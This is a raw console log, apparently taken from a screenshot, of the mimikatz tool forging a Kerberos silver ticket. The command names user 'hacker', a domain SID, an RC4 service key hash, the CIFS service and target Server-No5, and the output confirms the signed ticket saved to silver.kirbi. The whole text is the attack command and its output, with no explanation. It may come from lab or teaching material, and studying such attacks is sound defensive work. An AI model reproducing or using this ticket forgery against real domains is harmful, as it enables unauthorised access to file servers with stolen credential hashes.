 mimikatz # kerberos::golden /user:hacker /domain:xuwp05191643.com /sid:S-1-5-21-2641759520-180272662-1158014618 /target:
Server-No5 /rc4:612f2673c6369f8a0b0d63cf784b46dc /service:cifs /ticket:silver.kirbi
User      : hacker
Domain    : xuwp05191643.com (XUWP05191643)
SID       : S-1-5-21-2641759520-180272662-1158014618
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 612f2673c6369f8a0b0d63cf784b46dc - rc4_hmac_nt
Service   : cifs
Target    : Server-No5
Lifetime  : 2022/5/30 0:40:25 ; 2032/5/27 0:40:25 ; 2032/5/27 0:40:25
-> Ticket : silver.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !